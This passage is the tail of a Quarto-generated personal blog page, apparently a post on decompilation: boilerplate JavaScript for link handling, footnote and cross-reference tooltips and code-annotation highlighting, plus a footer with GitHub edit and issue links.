          return filterRegex.test(href) || localhostRegex.test(href) || mailtoRegex.test(href);
      }
      // Inspect non-navigation links and adorn them if external
     var links = window.document.querySelectorAll('a[href]:not(.nav-link):not(.navbar-brand):not(.toc-action):not(.sidebar-link):not(.sidebar-item-toggle):not(.pagination-link):not(.no-external):not([aria-hidden]):not(.dropdown-item):not(.quarto-navigation-tool):not(.about-link)');
      for (var i=0; i<links.length; i++) {
        const link = links[i];
        if (!isInternal(link.href)) {
          // undo the damage that might have been done by quarto-nav.js in the case of
          // links that we want to consider external
          if (link.dataset.originalHref !== undefined) {
            link.href = link.dataset.originalHref;
          }
        }
      }
    function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
      const config = {
        allowHTML: true,
        maxWidth: 500,
        delay: 100,
        arrow: false,
        appendTo: function(el) {
            return el.parentElement;
        },
        interactive: true,
        interactiveBorder: 10,
        theme: 'quarto',
        placement: 'bottom-start',
      };
      if (contentFn) {
        config.content = contentFn;
      }
      if (onTriggerFn) {
        config.onTrigger = onTriggerFn;
      }
      if (onUntriggerFn) {
        config.onUntrigger = onUntriggerFn;
      }
      window.tippy(el, config); 
    }
    const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
    for (var i=0; i<noterefs.length; i++) {
      const ref = noterefs[i];
      tippyHover(ref, function() {
        // use id or data attribute instead here
        let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
        try { href = new URL(href).hash; } catch {}
        const id = href.replace(/^#\/?/, "");
        const note = window.document.getElementById(id);
        if (note) {
          return note.innerHTML;
        } else {
          return "";
        }
      });
    }
    const xrefs = window.document.querySelectorAll('a.quarto-xref');
    const processXRef = (id, note) => {
      // Strip column container classes
      const stripColumnClz = (el) => {
        el.classList.remove("page-full", "page-columns");
        if (el.children) {
          for (const child of el.children) {
            stripColumnClz(child);
          }
        }
      }
      stripColumnClz(note)
      if (id === null || id.startsWith('sec-')) {
        // Special case sections, only their first couple elements
        const container = document.createElement("div");
        if (note.children && note.children.length > 2) {
          container.appendChild(note.children[0].cloneNode(true));
          for (let i = 1; i < note.children.length; i++) {
            const child = note.children[i];
            if (child.tagName === "P" && child.innerText === "") {
              continue;
            } else {
              container.appendChild(child.cloneNode(true));
              break;
            }
          }
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(container);
          }
          return container.innerHTML
        } else {
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(note);
          }
          return note.innerHTML;
        }
      } else {
        // Remove any anchor links if they are present
        const anchorLink = note.querySelector('a.anchorjs-link');
        if (anchorLink) {
          anchorLink.remove();
        }
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(note);
        }
        if (note.classList.contains("callout")) {
          return note.outerHTML;
        } else {
          return note.innerHTML;
        }
      }
    }
    for (var i=0; i<xrefs.length; i++) {
      const xref = xrefs[i];
      tippyHover(xref, undefined, function(instance) {
        instance.disable();
        let url = xref.getAttribute('href');
        let hash = undefined; 
        if (url.startsWith('#')) {
          hash = url;
        } else {
          try { hash = new URL(url).hash; } catch {}
        }
        if (hash) {
          const id = hash.replace(/^#\/?/, "");
          const note = window.document.getElementById(id);
          if (note !== null) {
            try {
              const html = processXRef(id, note.cloneNode(true));
              instance.setContent(html);
            } finally {
              instance.enable();
              instance.show();
            }
          } else {
            // See if we can fetch this
            fetch(url.split('#')[0])
            .then(res => res.text())
            .then(html => {
              const parser = new DOMParser();
              const htmlDoc = parser.parseFromString(html, "text/html");
              const note = htmlDoc.getElementById(id);
              if (note !== null) {
                const html = processXRef(id, note);
                instance.setContent(html);
              } 
            }).finally(() => {
              instance.enable();
              instance.show();
            });
          }
        } else {
          // See if we can fetch a full url (with no hash to target)
          // This is a special case and we should probably do some content thinning / targeting
          fetch(url)
          .then(res => res.text())
          .then(html => {
            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(html, "text/html");
            const note = htmlDoc.querySelector('main.content');
            if (note !== null) {
              // This should only happen for chapter cross references
              // (since there is no id in the URL)
              // remove the first header
              if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
                note.children[0].remove();
              }
              const html = processXRef(null, note);
              instance.setContent(html);
            } 
          }).finally(() => {
            instance.enable();
            instance.show();
          });
        }
      }, function(instance) {
      });
    }
        let selectedAnnoteEl;
        const selectorForAnnotation = ( cell, annotation) => {
          let cellAttr = 'data-code-cell="' + cell + '"';
          let lineAttr = 'data-code-annotation="' +  annotation + '"';
          const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
          return selector;
        }
        const selectCodeLines = (annoteEl) => {
          const doc = window.document;
          const targetCell = annoteEl.getAttribute("data-target-cell");
          const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
          const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
          const lines = annoteSpan.getAttribute("data-code-lines").split(",");
          const lineIds = lines.map((line) => {
            return targetCell + "-" + line;
          })
          let top = null;
          let height = null;
          let parent = null;
          if (lineIds.length > 0) {
              //compute the position of the single el (top and bottom and make a div)
              const el = window.document.getElementById(lineIds[0]);
              top = el.offsetTop;
              height = el.offsetHeight;
              parent = el.parentElement.parentElement;
            if (lineIds.length > 1) {
              const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
              const bottom = lastEl.offsetTop + lastEl.offsetHeight;
              height = bottom - top;
            }
            if (top !== null && height !== null && parent !== null) {
              // cook up a div (if necessary) and position it 
              let div = window.document.getElementById("code-annotation-line-highlight");
              if (div === null) {
                div = window.document.createElement("div");
                div.setAttribute("id", "code-annotation-line-highlight");
                div.style.position = 'absolute';
                parent.appendChild(div);
              }
              div.style.top = top - 2 + "px";
              div.style.height = height + 4 + "px";
              div.style.left = 0;
              let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
              if (gutterDiv === null) {
                gutterDiv = window.document.createElement("div");
                gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
                gutterDiv.style.position = 'absolute';
                const codeCell = window.document.getElementById(targetCell);
                const gutter = codeCell.querySelector('.code-annotation-gutter');
                gutter.appendChild(gutterDiv);
              }
              gutterDiv.style.top = top - 2 + "px";
              gutterDiv.style.height = height + 4 + "px";
            }
            selectedAnnoteEl = annoteEl;
          }
        };
        const unselectCodeLines = () => {
          const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
          elementsIds.forEach((elId) => {
            const div = window.document.getElementById(elId);
            if (div) {
              div.remove();
            }
          });
          selectedAnnoteEl = undefined;
        };
          // Handle positioning of the toggle
      window.addEventListener(
        "resize",
        throttle(() => {
          elRect = undefined;
          if (selectedAnnoteEl) {
            selectCodeLines(selectedAnnoteEl);
          }
        }, 10)
      );
      function throttle(fn, ms) {
      let throttle = false;
      let timer;
        return (...args) => {
          if(!throttle) { // first call gets through
              fn.apply(this, args);
              throttle = true;
          } else { // all the others get throttled
              if(timer) clearTimeout(timer); // cancel #2
              timer = setTimeout(() => {
                fn.apply(this, args);
                timer = throttle = false;
              }, ms);
          }
        };
      }
        // Attach click handler to the DT
        const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
        for (const annoteDlNode of annoteDls) {
          annoteDlNode.addEventListener('click', (event) => {
            const clickedEl = event.target;
            if (clickedEl !== selectedAnnoteEl) {
              unselectCodeLines();
              const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
              if (activeEl) {
                activeEl.classList.remove('code-annotation-active');
              }
              selectCodeLines(clickedEl);
              clickedEl.classList.add('code-annotation-active');
            } else {
              // Unselect the line
              unselectCodeLines();
              clickedEl.classList.remove('code-annotation-active');
            }
          });
        }
    const findCites = (el) => {
      const parentEl = el.parentElement;
      if (parentEl) {
        const cites = parentEl.dataset.cites;
        if (cites) {
          return {
            el,
            cites: cites.split(' ')
          };
        } else {
          return findCites(el.parentElement)
        }
      } else {
        return undefined;
      }
    };
    var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
    for (var i=0; i<bibliorefs.length; i++) {
      const ref = bibliorefs[i];
      const citeInfo = findCites(ref);
      if (citeInfo) {
        tippyHover(citeInfo.el, function() {
          var popup = window.document.createElement('div');
          citeInfo.cites.forEach(function(cite) {
            var citeDiv = window.document.createElement('div');
            citeDiv.classList.add('hanging-indent');
            citeDiv.classList.add('csl-entry');
            var biblioDiv = window.document.getElementById('ref-' + cite);
            if (biblioDiv) {
              citeDiv.innerHTML = biblioDiv.innerHTML;
            }
            popup.appendChild(citeDiv);
          });
          return popup.innerHTML;
        });
      }
    }
  });
  </script>
</div> <!-- /content -->
<footer class="footer">
  <div class="nav-footer">
    <div class="nav-footer-left">
      &nbsp;
    </div>   
    <div class="nav-footer-center">
      &nbsp;
    <div class="toc-actions d-sm-block d-md-none"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/posts/decompilation/index.qmd" class="toc-action"><i class="bi bi-github"></i>编辑该页面</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>反馈问题</a></li></ul></div></div>
    <div class="nav-footer-right">
<p>Made with <a href="https://quarto.org/">Quarto</a><br></p>
</div>
  </div>
</footer>




</body></html>
</file>



